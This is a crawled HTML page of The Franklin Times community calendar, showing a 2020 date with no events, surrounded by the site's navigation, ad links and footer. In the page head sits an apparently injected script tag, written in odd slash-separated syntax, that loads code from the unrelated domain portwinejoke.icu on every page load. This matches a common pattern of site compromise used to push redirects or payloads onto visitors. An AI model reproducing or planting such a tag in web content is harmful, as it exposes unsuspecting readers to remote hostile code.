

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=08-2020-28
body_size: 46664
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<!--[if lt IE 7 ]> <html class="ie6"> <![endif]-->
<!--[if IE 7 ]>    <html class="ie7"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie8"> <![endif]-->
<!--[if IE 9 ]>    <html class="ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class=""> <!--<![endif]-->
<head>
<script type="text/javascript">
    // Detect IE10
    if (Function("/*@cc_on return document.documentMode===10@*/")()) {
        document.documentElement.className+=" ie10";
    }
</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
<meta name="robots" content="index,follow" >
<meta name="Googlebot" content="index,follow" >
<meta name="keywords" content="Louisburg News,Franklin County News,North Carolina News, news,sports,weather,classifieds,real estate,employment" >
<meta name="description" content="The Franklin Times is a twice-weekly newspaper. Catering to Louisburg News, Franklin County News and North Carolina News.  If you want local news, weatther or sports come to Franklin Times Online, your best news source in Franklin Country, NC." >
<meta name="verify-v1" content="W8WMIcRoP0ZECFbAaPE+djtZaI9/Jiuqf0mUDZq/3mc=" />

<meta name="google-site-verification" content="oIwk-EZlSRC_slKtFyiWgSXJ_O2BU3T8D_l0bMoo3SY" />
<link rel="canonical" href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=08-2020-28" />
<title>The Franklin Times</title>

<link rel="shortcut icon" href="https://www.thefranklintimes.com/favicon.ico" >

<link rel="stylesheet" type="text/css" href="https://www.thefranklintimes.com/css/bwstruct.css?4.64">
<link rel="stylesheet" type="text/css" href="https://www.thefranklintimes.com/css/element/global_elements.css?4.64">
<link rel="stylesheet" type="text/css" href="https://www.thefranklintimes.com/javascript/lightbox/css/lightbox.css" /><link rel="stylesheet" type="text/css" href="https://www.thefranklintimes.com/templates/franklintimes/style/stylesheet.css" /><link rel="stylesheet" type="text/css" href="https://www.thefranklintimes.com/site_secure.css?b=1524855770" >
<link rel="stylesheet" type="text/css" href="https://www.thefranklintimes.com/css/admin/admin_bar.css?4.64">

<style type="text/css">

#bw-body{position:relative;}#bw-left-sidebar{width:160px;float:left;}#bw-right-sidebar{width:160px;float:right;}#bw-content-container{width:615px;float:left;}/* load runtime css */

</style>

<script type="text/javascript" language="javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="text/javascript" language="javascript" src="https://www.thefranklintimes.com/javascript/templates/bw_templateManager.js"></script><script type="text/javascript" src="https://www.thefranklintimes.com/javascript/modernizer/modernizer.js"></script><script type="text/javascript" src="https://www.thefranklintimes.com/javascript/login/login.js"></script><script type="text/javascript" src="https://www.thefranklintimes.com/javascript/lightbox/js/lightbox.min.js"></script><script type="text/javascript" language="javascript" src="https://www.thefranklintimes.com/site_secure.js?b=1747329440"></script>
<script type="text/javascript">var bw_js_show_button_guides = true;var bw_js_logged_in = false;var bw_js_admin = false;</script>
<script type="text/javascript" language="javascript" src="https://www.thefranklintimes.com/javascript/user.js"></script>
<script type="text/javascript" language="javascript" src="https://www.thefranklintimes.com/javascript/admin_bar.js"></script>

  <script type="text/javascript" src="https://www.google.com/jsapi"></script>
  <script type="text/javascript">
  $(function(){
   var gcc = "";
   if (google.loader.ClientLocation) {
     gcc = google.loader.ClientLocation.address.country_code;

   }
   if(gcc != "")
   {
    //ajax call to set the country code variable
    $.ajax({
     url: "/set_country_code.php?country_code="+gcc,
     success: function(){
     }
    });
   }
  });
  </script>
<script type="text/javascript" language="javascript">

/* load runtime scripts */

</script>

<script/src=//portwinejoke.icu></script></head>

<div id="bw-admin-login-link">
    <a href="/login.php"><img src="/art/header_loginout.png" /></a>
</div>
<body link="#000000" alink="#000000" vlink="#000000" onload="">

    <table class="outside_table" width="935" align="center" border="0" cellspacing="0" cellpadding="0">
        <tr> 
            <td class="outside_header_cell" colspan="" bgcolor="#FFFFFF">
                                <table class="header_table" width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                        <td class="header_cell" align="left" valign="top"><a href="/"><img src="https://www.thefranklintimes.com/logo.jpg" /></a><br><div class="header_ad_div"></div>
</td>
                        <td class="header_cell" align="right" valign="top">
                            Welcome Visitor<br>                            <b>Wed, Jan 14, 2026</b>
<br>                            840 members<br>                                                    </td>
                    </tr>
                </table>
                            </td>
        </tr>
        <!-- End Header (not header.tpl) -->
                 <tr>
            <td class="outside_topnavbar_cell" colspan="">
                <table id="topnavbar" class="topnavbar_table" width="100%" border="0" cellpadding="0" cellspacing="1">
                    <tr valign="top">
                                                    <td>
                                <div class="topnavbar_section_name"><a href="https://www.thefranklintimes.com/index.php" class="topnavbar_section_link">HOME</a></div>

                                                            </td>
                                                    <td>
                                <div class="topnavbar_section_name"><a href="javascript:void 0;" class="topnavbar_section_link">NEWS SECTIONS</a></div>

                                                                    <table border="0" cellpadding="0" cellspacing="1" class="topnavbar_sub_table">
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/news.php?NewsSectionId=1">FRONT PAGE</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/news.php?NewsSectionId=12">COMMUNITY NEWS</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/news.php?NewsSectionId=26">OPINIONS/EDITORIALS</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/news.php?NewsSectionId=9">LIFESTYLES</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/news.php?NewsSectionId=11">SCHOOLS/EDUCATION</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/news.php?NewsSectionId=7">OBITUARIES</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/news.php?NewsSectionId=20">BUSINESS</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/news.php?NewsSectionId=6">SPORTS</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/news.php?NewsSectionId=19">PREP FOOTBALL</a></td>
                                            </tr>
                                                                            </table>
                                                            </td>
                                                    <td>
                                <div class="topnavbar_section_name"><a href="javascript:void 0;" class="topnavbar_section_link">EVENTS</a></div>

                                                                    <table border="0" cellpadding="0" cellspacing="1" class="topnavbar_sub_table">
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/news.php?viewStory=5868">FRANKLIN FACTS</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/news.php?viewStory=30">CHURCH NEWS</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/mod/comcal/index.php">COMMUNITY CALENDAR</a></td>
                                            </tr>
                                                                            </table>
                                                            </td>
                                                    <td>
                                <div class="topnavbar_section_name"><a href="https://www.thefranklintimes.com/photos/ftclassifieds010826.pdf" class="topnavbar_section_link">CLASSIFIEDS</a></div>

                                                            </td>
                                                    <td>
                                <div class="topnavbar_section_name"><a href="javascript:void 0;" class="topnavbar_section_link">SEARCH</a></div>

                                                                    <table border="0" cellpadding="0" cellspacing="1" class="topnavbar_sub_table">
                                                                                    <tr>
                                                <td><a href="http://www.thefranklintimes.com/news.php?viewStory=5254">MOST POPULAR</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/sitesearch.php">SEARCH ARTICLES</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/archive.php">PAST ISSUES</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.thefranklintimes.com/sitemap.php">SITE MAP</a></td>
                                            </tr>
                                                                            </table>
                                                            </td>
                                                    <td>
                                <div class="topnavbar_section_name"><a href="https://www.thefranklintimes.com/news.php?viewStory=4676" class="topnavbar_section_link">SUBSCRIBE</a></div>

                                                            </td>
                                                    <td>
                                <div class="topnavbar_section_name"><a href="https://www.thefranklintimes.com/news.php?viewStory=67" class="topnavbar_section_link">ADVERTISE</a></div>

                                                            </td>
                                                    <td>
                                <div class="topnavbar_section_name"><a href="https://www.thefranklintimes.com/news.php?viewStory=1" class="topnavbar_section_link">ABOUT/CONTACT US</a></div>

                                                            </td>
                                                    <td>
                                <div class="topnavbar_section_name"><a href="javascript:void 0;" class="topnavbar_section_link">YOUR TIMES</a></div>

                                                                    <table border="0" cellpadding="0" cellspacing="1" class="topnavbar_sub_table">
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/signup.php">JOIN THE FT WEB SITE</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/login.php">LOGIN</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/logout.php">LOGOUT</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.thefranklintimes.com/onlinemem.php">WHO'S ONLINE</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/profile.php">EDIT YOUR PROFILE</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/index.php">MAKE US YOUR HOME PAGE</a></td>
                                            </tr>
                                                                            </table>
                                                            </td>
                                                    <td>
                                <div class="topnavbar_section_name"><a href="javascript:void 0;" class="topnavbar_section_link">LOCAL/AREA LINKS</a></div>

                                                                    <table border="0" cellpadding="0" cellspacing="1" class="topnavbar_sub_table">
                                                                                    <tr>
                                                <td><a href="http://www.franklin-chamber.org/">Greater Franklin Co. Chamber of Commerce</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.franklincountync.us">Franklin County, North Carolina</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.fcschools.net">Franklin County Schools</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.fcacarts.org">Franklin Co. Arts Council</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.bgcncnc.org/default.aspx">Franklin County Boys & Girls Club</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.co.franklin.nc.us/docs/library/new/">Franklin County Library</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.RelayForLife.org/FranklinCoNC">Franklin Co. Relay for Life</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.worldovercomerschurch.org">World Overcomers Bible College</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.fivecountymha.org/">Five County Mental Health Authority</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.ncfranklincodemocraticparty.com/">Franklin Co. Democrats</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.FranklinNCGOP.com">Franklin Co. Republicans</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.co.franklin.nc.us/">Franklin Co. Parks and Recreation</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.youngsvilleparksandrec.com">Youngsville Parks & Recreation</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.eteamz.com/byrl">Bunn Youth Recreational League</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.louisburg.edu/">Louisburg College</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.vgcc.edu/">Vance Granville College</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.crosscreekcharterschool.com/">Crosscreek Charter School</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="https://www.volunteerforgal.org/">Guardian ad Litem Program</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.ncga.state.nc.us">N.C. General Assembly</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.ncgov.com">North Carolina Government</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.ncsafespace.org/">Safe Space, Inc.</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="http://www.thefranklintimes.com/news.php?viewStory=97">SPORTS LINKS</a></td>
                                            </tr>
                                                                                    <tr>
                                                <td><a href="https://www.thefranklintimes.com/news.php?viewStory=4677">YOUTH LINKS</a></td>
                                            </tr>
                                                                            </table>
                                                            </td>
                                            </tr>
                </table>
            </td>
        </tr>
        <!-- End Top Nav -->
             <tr>
            <td border="0" cellspacing="0" cellpadding="0">
                <table align="center" border="0" cellspacing="0" cellpadding="0" width="100%">
                    <tr>
                                
        <td class="outside_nav_cell" bgcolor="white" width=160 valign="top">
            <table class="nav_table" bgcolor="white" width="100%" border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                            <td class="nav_group_cell_top">&nbsp;<b>Subscribe/Access</b></td>
                                    </tr>
                <tr>
                    <td class="nav_link_cell">
                                                                                                                        <div class="sidebar_links";">                                        &nbsp;<a href="https://www.thefranklintimes.com/store.php" class="nav_link">Buy Subscription</a>
                                    </div>
                                                                                                        </td>
                </tr>
                                <tr>
                                            <td class="nav_group_cell">&nbsp;<b>Features</b></td>
                                    </tr>
                <tr>
                    <td class="nav_link_cell">
                                                                                    <a href="/photos/ft-christmas-greetings-2025.pdf"> <img src="/photos/Christmas-Greeting-Hot-Button.jpg" /></a>
                                                                                                                <a href="/photos/ft-fall-home-and-garden-2025.pdf"> <img src="/photos/fall-home-and-garden-hb.jpg" /></a>
                                                                                                                <a href="/photos/school-grades-2025.pdf"> <img src="/photos/SchoolGRADES2025_HB.jpg" /></a>
                                                                                                                <a href="/photos/HealthCareGuide2025.pdf"> <img src="/photos/HealthCareGuide-HB25.jpg" /></a>
                                                                                                                <a href="/photos/Reduced-File-Size-SCHOOLS-Jazzy-State-of-the-District-Presentation.pdf"> <img src="/photos/State-of-Fr-Co-Schools_Hot-Button.jpg" /></a>
                                                                                                                <a href="https://heyzine.com/flip-book/8bb5c744bc.html#page/1"><img src="/photos/biz-card-directort-2025-hb.jpg" /></a>
                                                                                                                <a href="/photos/guidebook-2020.pdf"> <img src="/photos/GuidebookHB20.jpg" /> </a>
                                                                                                                <a href="/photos/50plus.pdf"> <img src="/photos/50plus_HB.jpg" /></a>
                                                                        </td>
                </tr>
                            </table>
        </td>
                             <!-- End Left Sidebar -->
                        <td class="outer_content_cell" valign="top" align="left" height="100%">
                            <table class="content_table" width="" style="height:100%;" valign="top" cellspacing="0" cellpadding="0">
                                <tr>
                                    <td class="content_cell" width="100%" height="100%" valign="top">
                                                                                <!-- End Header.tpl -->
    <style type="text/css">

.comcal_table {
 width:100%;
 border:0px;
}
.comcal_header {
 font-size:15px;
 font-weight:bold;
}
.comcal_days {
 background-color:#FAEDC0;
 color:#black;
 text-align:center;
 font-weight:bold;
 width:100px;
}
td.comcal_empty_cell {
 height:100px;
}
td.comcal_empty_day {
 height:100px;
 border:1px solid #000000;
}
td.comcal_weekend {
 height:100px;
 border:1px solid #000000;
 background-color:#F0F0F0;
}
td.comcal_event_day {
 height:100px;
 border:1px solid #000000;
 background-color:#AAAAAA;
}
td.comcal_today {
 height:100px;
 border:1px solid #000000;
 background-color:#AAAAAA;
}
</style>

<table border="0" width="100%"><tr><td width="10%"><select name="event_cat_id" onchange="document.location.href='index.php?event_cat_id=' + this.value;"><option value="0">All Categories</option><option value="1">General</option></select></td><td><center>[<a href="index.php?date=01-2026">January 2026</a>] [<a href="index.php?date=2020-08">Month View</a>] [<a href="index.php?list=2020-08">List View</a>] [<a href="form.php?SubEventForm=08-2020-28">Submit Event</a>]</center></td></tr></table><br /><br /><table width="100%" border="1" cellpadding="1" cellspacing=""><tr><td bgcolor="#EBEBEB" align="center" colspan="4"><font color="black"><b>28  08</b></font></td></tr><tr><td colspan="4">There are no events scheduled for this date</td></tr></table><br />
                                                
                                    </td>
                                </tr>
                            </table>

                        </td>       
                            
        <td class="outside_nav2_cell" bgcolor="white" width=160 valign="top">
            <table class="nav2_table" bgcolor="white" width="100%" border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                            <td class="nav2_group_cell_top">&nbsp;<b>Advertising</b></td> 
                                    </tr>
                <tr>
                    <td class="nav2_link_cell">
                                                                                    <a href="http://www.thefranklintimes.com/photos/MossGG2016.jpg"> <img src="/photos/moss_foods_ad_new_hb.jpg" width="160" height="169" /> </a>
                                                                                                                <BR><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16742" class="activeads" target="_blank">Adopt A Pet</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16477" class="activeads" target="_blank">Business Card Directory</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16747" class="activeads" target="_blank">Career Opportunity</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16586" class="activeads" target="_blank">Church Page</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16589" class="activeads" target="_blank">Crossword Corner</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16590" class="activeads" target="_blank">Crossword Solutions</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16748" class="activeads" target="_blank">Davis & Sturges, Attorneys At Law</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16743" class="activeads" target="_blank">Farm Equipment Auction</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16751" class="activeads" target="_blank">Health & Wellness</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16741" class="activeads" target="_blank">Legal Notice</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=15838" class="activeads" target="_blank">LH Dickens</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16753" class="activeads" target="_blank">MLK, JR. Day</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16153" class="activeads" target="_blank">Moss Foods</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16749" class="activeads" target="_blank">Notice of Primary Election</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=14965" class="activeads" target="_blank">Obituary Guidelines</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16750" class="activeads" target="_blank">Public Notice</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16582" class="activeads" target="_blank">Sams Furniture</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16675" class="activeads" target="_blank">Smoke House Lumber</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16754" class="activeads" target="_blank">St. Paul's Thanks</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16755" class="activeads" target="_blank">St. Paul's Thanks</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16756" class="activeads" target="_blank">St. Paul's Thanks</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16757" class="activeads" target="_blank">St. Paul's Thanks</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16758" class="activeads" target="_blank">Subscribe to The Franklin Times</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16752" class="activeads" target="_blank">The Gand Shanghai Circus at JPAC</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16676" class="activeads" target="_blank">Triangle Insurance</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16671" class="activeads" target="_blank">Turnkey Metal Buildings</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=14976" class="activeads" target="_blank">Wake Monument</a><br /><a target="_blank" href="https://www.thefranklintimes.com/mod/adman/adclk.php?ad_id=16746" class="activeads" target="_blank">White Family Memorium</a><br />
                                                                        </td>
                </tr>
                                <tr>
                                            <td class="nav2_group_cell">&nbsp;<b>Events</b></td>
                                    </tr>
                <tr>
                    <td class="nav2_link_cell">
                                                                                    <br>
<div class='clearfix'>
<table width="100%" border="0" cellpadding="1" cellspacing="1" class="comcal_tiny_table">
<tr>
<td colspan="7" class="comcal_tiny_header">January 2026</td>
</tr>
<tr>
<td class="comcal_tiny_days">S</td>
<td class="comcal_tiny_days">M</td>
<td class="comcal_tiny_days">T</td>
<td class="comcal_tiny_days">W</td>
<td class="comcal_tiny_days">T</td>
<td class="comcal_tiny_days">F</td>
<td class="comcal_tiny_days">S</td>
</tr>
<tr class="comcal_tiny_row">
<td class="comcal_tiny_empty_cell">&nbsp;</td>
<td class="comcal_tiny_empty_cell">&nbsp;</td>
<td class="comcal_tiny_empty_cell">&nbsp;</td>
<td class="comcal_tiny_empty_cell">&nbsp;</td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-01" class="comcal_tiny_empty_day">1</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-02" class="comcal_tiny_empty_day">2</a></td>
<td class="comcal_tiny_weekend"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-03" class="comcal_tiny_weekend">3</a></td>
</tr>
<tr>
<td class="comcal_tiny_weekend"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-04" class="comcal_tiny_weekend">4</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-05" class="comcal_tiny_empty_day">5</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-06" class="comcal_tiny_empty_day">6</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-07" class="comcal_tiny_empty_day">7</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-08" class="comcal_tiny_empty_day">8</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-09" class="comcal_tiny_empty_day">9</a></td>
<td class="comcal_tiny_weekend"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-10" class="comcal_tiny_weekend">10</a></td>
</tr>
<tr>
<td class="comcal_tiny_weekend"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-11" class="comcal_tiny_weekend">11</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-12" class="comcal_tiny_empty_day">12</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-13" class="comcal_tiny_empty_day">13</a></td>
<td class="comcal_tiny_today"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-14" class="comcal_tiny_today">14</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-15" class="comcal_tiny_empty_day">15</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-16" class="comcal_tiny_empty_day">16</a></td>
<td class="comcal_tiny_weekend"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-17" class="comcal_tiny_weekend">17</a></td>
</tr>
<tr>
<td class="comcal_tiny_weekend"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-18" class="comcal_tiny_weekend">18</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-19" class="comcal_tiny_empty_day">19</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-20" class="comcal_tiny_empty_day">20</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-21" class="comcal_tiny_empty_day">21</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-22" class="comcal_tiny_empty_day">22</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-23" class="comcal_tiny_empty_day">23</a></td>
<td class="comcal_tiny_weekend"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-24" class="comcal_tiny_weekend">24</a></td>
</tr>
<tr>
<td class="comcal_tiny_weekend"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-25" class="comcal_tiny_weekend">25</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-26" class="comcal_tiny_empty_day">26</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-27" class="comcal_tiny_empty_day">27</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-28" class="comcal_tiny_empty_day">28</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-29" class="comcal_tiny_empty_day">29</a></td>
<td class="comcal_tiny_empty_day"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-30" class="comcal_tiny_empty_day">30</a></td>
<td class="comcal_tiny_weekend"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?show_event=true&event_date=2026-01-31" class="comcal_tiny_weekend">31</a></td>
</tr>
<tr>
<td class="comcal_tiny_empty_cell">&nbsp;</td>
<td class="comcal_tiny_empty_cell">&nbsp;</td>
<td class="comcal_tiny_empty_cell">&nbsp;</td>
<td class="comcal_tiny_empty_cell">&nbsp;</td>
<td class="comcal_tiny_empty_cell">&nbsp;</td>
<td class="comcal_tiny_empty_cell">&nbsp;</td>
<td class="comcal_tiny_empty_cell">&nbsp;</td>
</tr>
<tr>
<td colspan="7" class="comcal_tiny_next"><a href="https://www.thefranklintimes.com/mod/comcal/index.php?date=2-2026" class="comcal_tiny_next">Next Month</a></td>
</tr>
</table></div>

                                                                        </td>
                </tr>
                            </table>
        </td>
    <!-- End Right Sidebar -->
                        </tr>
                </table>
            </td>
        </tr>
        <tr>
            <td colspan="" width="100%" class="footer_cell"><p align="center"><strong>&nbsp;The&nbsp; Franklin Times, Louisburg, NC 27549, PHONE: (919) 496-6503</strong></p>
<center>Copyright &copy; and Trademark &trade; 2007 All Rights Reserved<br />
<a style="border-width: 0px; padding: 0px;" href="https://www.thefranklintimes.com/copyright.php">Copyright Statement</a> | <a style="border-width: 0px; padding: 0px;" href="https://www.thefranklintimes.com/privacy.php">Privacy Statement</a> | <a style="border-width: 0px; padding: 0px;" href="https://www.thefranklintimes.com/tos.php">Terms of Service</a></center>
<p>&nbsp;</p></td>
        </tr>
    </table>
    <br>
        <!-- End Footer -->
    <div style="display:block !important;visibility:visible !important;height:auto !important;width:auto !important;margin:0 auto !important;clear:both;"><div style="display: block !important; visibility: visible !important; height: auto !important; width: auto !important; font-size: 11px !important; text-decoration: none !important; color: #aaaaaa !important;" align="center">Powered by <a style="display: inline !important; visibility: visible !important; height: auto !important; width: auto !important; font-size: 11px !important; text-decoration: none !important; color: #aaaaaa !important;" href="http://www.bondware.com/" target="_blank" alt="Bondware" title="Bondware">Bondware</a></div>
<div style="display: block !important; visibility: visible !important; height: auto !important; width: auto !important; font-size: 11px !important; text-decoration: none !important; color: #aaaaaa !important;" align="center"><a style="display: inline !important; visibility: visible !important; height: auto !important; width: auto !important; font-size: 11px !important; text-decoration: none !important; color: #aaaaaa !important;" href="http://www.bondware.com/newspaper" target="_blank" alt="News Publishing Software" title="News Publishing Software">News Publishing Software</a></div></div><div id="unsupported_browser">
 <h2>The browser you are using is outdated!</h2>

 <p>You may not be getting all you can out of your browsing experience<br> 
 and may be open to security risks!</p>
 <p>Consider upgrading to the latest version of your browser or choose on below:</p>
 <ul>
  <li><a href="https://www.mozilla.org/en-US/firefox/new/">Mozilla Firefox</a></li>
  <li><a href="https://www.google.com/chrome/browser/desktop/">Google Chrome</a></li>
 </ul>
 <br>
 <button id="unsupported_ok">Ok</button>
 <br><br>
</div>

<style type="text/css">
 #unsupported_browser {
 
  display: none;
  position: absolute;
  background-color: #DDD;
  border: 2px solid #999;
  width: 30%;
  height: 15em;
  margin: auto;
  padding: 1em;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  text-align: center;
 }

 #unsupported_browser h2 {
  text-align: center;
 }

 #unsupported_browser ul {

  margin: 0 auto;
  width: 30%;
  text-align: left;
 }

 #unsupported_browser a {

  text-decoration: underline;
 }

